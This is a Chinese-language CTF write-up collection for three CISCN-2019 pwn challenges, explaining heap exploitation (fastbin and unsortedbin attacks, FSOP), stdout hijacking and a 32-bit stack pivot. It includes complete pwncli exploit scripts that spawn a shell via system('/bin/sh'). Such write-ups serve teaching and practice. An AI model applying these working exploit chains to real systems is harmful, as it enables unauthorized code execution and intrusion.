简要介绍
发现在buu上做了很多ciscn-2019的题目,那直接搞个大合集。尽量收录所有的ciscn-2019-pwn的题目。
c系列
ciscn-2019-c-7
总结
主要是限制了UAF的chunk的大小为0x20,并且限制了add的次数,就很难受,并且题目用的还是calloc,没有使用tcache。最后还是使用fastbin attack+unsortedbin attack + FSOP获取到的shell。
fastbin attack用于修改chunk sizeunsortedbin attack用于修改fast_global_maxFSOP利用IO_str_finish拿shell
题目分析
checksec

题目分析
结构体
逆向分析出Servent的结构体如下:
1
2
3
4
5
|
struct Servent
{
  char *name;
  uint64_t aggressivity; // 攻击力
};
|
漏洞点

漏洞1:recruite中的size可以为负数,下面做减法就会得到一个很大的正数,这样先把money搞到很大

漏洞2:expel分支

漏洞3:可以任意地址置为0,这个漏洞我没用到。但是隐约猜到了用处。
别的漏洞就没看到了。
利用过程
- 利用漏洞
1将money搞到很大
- 利用漏洞
2,修改某个chunk的size,泄露出堆和libc地址
- 还是利用漏洞

2,进行unsortedbin attack,打global_max_fast

- 释放一个很大的
chunk,刚好覆盖掉_IO_list_all
- 利用
FSOP拿shell
Exp
  1
  2
  3
  4
  5
  6
  7
  8
  9
 10
 11
 12
 13
 14
 15
 16
 17
 18
 19
 20
 21
 22
 23
 24
 25
 26
 27
 28
 29
 30
 31
 32
 33
 34
 35
 36
 37
 38
 39
 40
 41
 42
 43
 44
 45
 46
 47
 48
 49
 50
 51
 52
 53
 54
 55
 56
 57
 58
 59
 60
 61
 62
 63
 64
 65
 66
 67
 68
 69
 70
 71
 72
 73
 74
 75
 76
 77
 78
 79
 80
 81
 82
 83
 84
 85
 86
 87
 88
 89
 90
 91
 92
 93
 94
 95
 96
 97
 98
 99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
|
#!/usr/bin/python3
from pwncli import *

cli_script()

p:tube = gift['io']
elf:ELF = gift['elf']
libc: ELF = gift['libc']


def recruite(size:(tuple, list), name:(tuple, list)):
    p.sendlineafter("Give me your choice:\n", "1")
    p.sendlineafter("How many servents do you want to rescruit?\n", str(len(size)))
    for i in range(len(size)):
        p.sendlineafter("Input the name's size of this servent:\n", str(size[i]))
        p.sendafter("Input the name of this servent:\n", name[i])


def expel(idx:int):
    p.sendlineafter("Give me your choice:\n", "2")
    p.sendlineafter("Tell me his index number:\n", str(idx))
    p.recvuntil("Ok, I'll kill ")
    msg = p.recvline()
    info("msg recv: {}".format(msg))
    return msg


def buy_weapon(weapon_type:int):
    p.sendlineafter("Give me your choice:\n", "3")
    p.sendlineafter("2.Excalibur      --90000yuan\n", str(weapon_type))


def attack_boss(use_big_weapon='n'):
    p.sendlineafter("Give me your choice:\n", "4")
    msg = p.recvline()
    if  b"Do you want to use excalibur?" in msg:
        p.sendline(use_big_weapon)

# 搞钱
p.sendlineafter("How much money do you want?\n", "-1")
p.sendlineafter("Give me your choice:\n", "1")
p.sendlineafter("How many servents do you want to rescruit?\n", str(-10000))

buy_weapon(2)

# 为堆风水布局
recruite([0x18, 0x18, 0x18, 0x2000], [flat(0, 0x21), flat(0, 0x21), flat(0, 0x21), flat({0x400:[[0, 0x21, 0, 0] * 2], 0x1410:[[0, 0x21, 0, 0] * 2]})])

expel(1)
expel(1)

# 泄露堆地址
leak_addr = expel(1)

heap_base_addr = u64(leak_addr[:6].ljust(8, b"\x00")) - 0x2a0

log_address("heap_base_addr", heap_base_addr)

# fastbin attack
for _ in range(5):
    expel(1)

expel(0)
expel(1)
expel(0)

recruite([0x18], [flat([0, 0x21, heap_base_addr + 0x280], length=0x18)])

# change size
recruite([0x40, 0x18], ["a", flat(0, 0x71)])

for i in range(8):
    expel(1)

# 改完size后得到一个大的chunk,释放它
expel(0)

recruite([0x60], [flat({0:heap_base_addr + 0x2e0, 0x30: [0, 0x471]})])

expel(2)

# 泄露libc地址
leak_addr = expel(1)
libc_base_addr = u64(leak_addr[:6].ljust(8, b"\x00")) - 0x3ebca0
log_address("libc_base_addr", libc_base_addr)

libc.address = libc_base_addr

expel(0)

# unsortedbin attack
global_max_fast_offset = 0x3ed940
recruite([0x60], [flat({0x30:[0, 0x471, 0, libc_base_addr + global_max_fast_offset - 0x10]}, filler="\x00")])

expel(0)

str_jumps_offset = 0x3e8360
lock_offset = 0x3ed8c0
bin_sh_offset = 0x1b3e9a

payload = flat({
    0x30: [0, 0x1441],
    0x30+0x80: 0,
    0x30+0x88: libc_base_addr + lock_offset, # lock
    0x30+0xc0: 0,
    0x30+0x28: 0xffffffffffffff, # write_ptr
    0x30+0xd8: libc_base_addr + str_jumps_offset - 8, # IO_str_jumps
    0x30+0x38: libc_base_addr + bin_sh_offset, # /bin/sh
    0x30+0xe8: libc.sym['system']
}, filler="\x00")

recruite([0x460], [payload])

# 覆盖掉_IO_list_all
expel(3)

# 执行exit
attack_boss()

p.interactive()
|
构造大的chunk:

unsortedbin attack:
覆盖掉_IO_list_all:

最后拿到shell:
n系列
ciscn-2019-n-7
解题思路
- 利用溢出修改指针的洞,将指针修改到
stdout结构体上方,修改flag为0xfbad1800,然后修改IO_write_base为__environ地址,IO_write_ptr为__environ + 8地址,泄露栈地址
- 劫持
__libc_start_main栈帧的retaddr,使用rop执行system("/bin/sh")
- 这里用
pwncli来写exp,只图高效,快捷
exp
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
|
#!/usr/bin/python3
from pwncli import *

cli_script()

if gift['remote']:
    libc = ELF('libc-2.23.so')
elif gift['debug']:
    libc = gift['libc']

def add_page(p, size, name):
    p.sendlineafter("Your choice-> \n","1")
    p.sendlineafter("Length: \n", str(size))
    p.sendafter("name:\n", name)
    p.recvline()

def edit_page(p, name, content):
    p.sendlineafter("Your choice-> \n","2")
    p.recvline()
    p.send(name)
    p.sendafter("contents:\n", content)


def show_page(p):
    p.sendlineafter("Your choice-> \n","3")
    msg1 = p.recvline()
    msg2 = p.recvline()
    return msg1, msg2

def get_gift(p):
    p.sendlineafter("Your choice-> \n","666")
    msg = p.recvline()
    info(msg)
    return msg


def attack(p):
    # leak libc addr
    leak_libc_addr = int16(get_gift(p).decode())
    libc.address = leak_libc_addr - libc.sym['puts']
    log_address("libc base addr", libc.address)

    stdout_addr = libc.sym['_IO_2_1_stdout_']
    environ_addr = libc.sym['__environ']

    # hijack stdout to leak stack addr
    add_page(p, 0x100, flat(0xdeadbeef, stdout_addr))
    edit_page(p, "a", flat([0xfbad1800, [environ_addr] * 4, environ_addr + 8]))
    # get stack addr
    leak_stack_addr = u64(p.recvn(8))
    log_address("leak_stack_addr", leak_stack_addr)
    stackframe_ret_addr = leak_stack_addr - 0xf0
    # rop
    bin_sh_offset = libc.search(b"/bin/sh").__next__()
    rop = ROP(libc, base=libc.address)
    rop.call('system', [bin_sh_offset])
    payload = rop.chain()

    p.sendlineafter("Your choice-> ","2")
    p.sendafter("name:", flat(0xdeadbeef, stackframe_ret_addr))
    p.sendafter("contents:", payload)
    p.sendlineafter("Your choice-> ","5")

    p.interactive()


attack(gift['io'])
|
ne系列

ciscn-2019-ne-3
总结
一道很无语的rop的题目,由于在puts调用中会卡在[ebp - 0x46c]这样的语句,所以只能把栈往抬高,避免访问到不可写的内存区域。
- 如果题目给的
rop很短,那么需要想办法调用read写入更长的rop链
- 必要的时候需要把栈抬高,避免在函数调用过程中,让不可写的内存写入了东西,直接
core dump
call的时候会放置下一条指令到esp,但如果直接覆写了esp,那么还是可以继续劫持程序流
题目分析
checksec
很久没碰到32位的题目了,环境为libc-2.27.so

函数分析
最开始的时候,IDA无法识别函数。只需要在__printf_chk这个函数上按下Y,修改函数签名为int __printf_chk(int, const char*, ...);即可
流程很简单,先往bss段上写数据,然后有整数溢出和栈溢出:


刚开始以为是很简单的栈溢出,后来瞅了眼main函数退出的时候的汇编,发现栈直接被改变了:

这里的esp来自于ecx,而ecx可控。没有地址泄露,所以只能往bss段搞栈迁移。
所以一开始直接准备:
puts泄露地址- 重新执行
main
- 再次
rop执行system(/bin/sh)、
然而事情,并没有那么简单,在调用puts的时候,由于栈太低了,会往更低处的不可写的区域赋值,程序直接GG。然后想改成__printf_chk,也遇到了类似的问题。
所以只能找一下read函数,然后重新写一段长的rop,并把栈抬到高处,再进行泄露和利用。
在输入passwd长度的时候,只能写入0x10个字节。去掉要转化为负数的-1\x00\x00,只剩12个字节可以操作。如果直接rop,由于read有3个参数,所以至少需要0x14的大小,很显然这里不够。所以只能利用程序中的call read这样的汇编执令来缩小rop的长度。
我们必须要控制的参数有read的第二个和第三个参数,指明往bss段写和写的大小。那么第一个参数fd就没法控制,好在程序中就有,如下图:

有一个push 0,省了不少事情。
因此,最终的解题思路为:
-

将栈迁移到bss段
-
rop往buf区域写更长的rop
-
将栈抬高
-

执行puts泄露地址
-
再次执行read读入rop
-
执行system(/bin/sh)
这里还是不能回到main函数,还是会出现往非法内存区域写入的操作。索性直接再次读入rop,然后刚好esp也在bss段上,所以可控制执行system(/bin/sh)
Exp
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
|
#!/usr/bin/python3
from pwncli import *

cli_script()

p:tube = gift['io']
elf:ELF = gift['elf']
libc: ELF = ELF('libc-2.27-32bit.so')

"""
输入负数即可绕过校验
之后进行rop
"""
buffer_addr = 0x0804A060
puts_addr = 0x8048490
puts_got_addr = 0x804A01C
main_addr = 0x80486ea

read_addr = 0x8048460

p.sendafter("Now, Challenger, What's name?\n:", "aaaaaa")
p.sendafter("Please set the length of password: ", b"-1\x00\x00"+p32(0x8048793)+p32(buffer_addr)+p32(0xf00))

p.sendlineafter(":", flat("a"*72,
buffer_addr+8, # ecx
0, #ebx
0, # edi
buffer_addr + 0xf00, # ebp
))

sleep(1)
payload = flat({
    0:[0x080487B3, buffer_addr+0x500, 0, 0, buffer_addr+0xf00],
    0x500-4: [puts_addr, 0x08048431, puts_got_addr, read_addr, 0, 0, buffer_addr, 0xf00]
}, filler="\x00")

p.send(payload)

msg = p.recvuntil("\xf7")

libc_base_addr = u32(msg[-4:]) - libc.sym['puts']
log_libc_base_addr(libc_base_addr)
libc.address = libc_base_addr

sleep(1)

p.send(flat("/bin/sh\x00", cyclic(0x4ec-8), libc.sym['system'], 0, buffer_addr))

p.interactive()
|
栈迁移:
泄露地址:
第二次read:
拿shell:
